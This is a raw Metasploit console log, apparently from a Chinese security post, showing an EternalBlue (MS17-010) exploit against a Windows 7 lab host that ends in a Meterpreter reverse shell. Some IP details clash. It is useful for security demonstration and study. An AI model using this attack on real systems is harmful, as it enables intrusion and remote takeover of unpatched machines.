 正在讲话:
[*] Started reverse TCP handler on 192.168.1.2:4444
[*] 10.211.55.8:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.211.55.8:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service
(64-bit)
[*] 10.211.55.8:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.211.55.8:445 - Connecting to target for exploitation.
[+] 10.211.55.8:445 - Connection established for exploitation.
[+] 10.211.55.8:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.211.55.8:445 - CORE raw buffer dump (38 bytes)
[*] 10.211.55.8:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.211.55.8:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 10.211.55.8:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 10.211.55.8:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.211.55.8:445 - Trying exploit with 12 Groom Allocations.
[*] 10.211.55.8:445 - Sending all but last fragment of exploit packet
[*] 10.211.55.8:445 - Starting non-paged pool grooming
[+] 10.211.55.8:445 - Sending SMBv2 buffers
[+] 10.211.55.8:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.211.55.8:445 - Sending final SMBv2 buffers.
[*] 10.211.55.8:445 - Sending last fragment of exploit packet!
[*] 10.211.55.8:445 - Receiving response from exploit packet
[+] 10.211.55.8:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.211.55.8:445 - Sending egg to corrupted connection.
[*] 10.211.55.8:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.2:4444 -> 192.168.1.2:49249) at 2020-08-08 20:00:18 +0800
[+] 10.211.55.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.211.55.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.211.55.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
系统安全运维
meterpreter >